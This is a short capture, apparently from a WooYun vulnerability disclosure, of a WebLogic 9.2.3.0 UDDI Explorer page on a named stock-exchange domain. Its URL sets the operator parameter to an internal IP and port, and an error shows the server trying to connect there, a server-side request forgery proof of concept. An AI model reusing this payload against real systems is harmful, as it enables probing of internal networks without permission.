 www.szse.cn/uddiexplorer/SearchPublicRegistries.jsp?operator=http://10.132.82.17:22&rdoSearch=name&txtSearchname=sdf&txtSearchkey=&txtSearchfor=&selfor=Businesslocation&btnSubmit=Se
BEA WebLogic Server 9.2.3.0
UDDI Explorer
Search public registries
Function
Search Public Registries
Search Private Registry
Publish Private Registry
Modify Private Registry
Setup UDDI Explorer
Explorer Help
Public Registry: IBM
Search by business name sdf
Search by key
Search for in Business location
Search
An error has occurred
weblogic.uddi.client.structures.exception.XML_SoapException: Tried all: '1' addresses, but could not connect over HTTP to server: '10.132.82.17', port: '22'
www.wooyun.org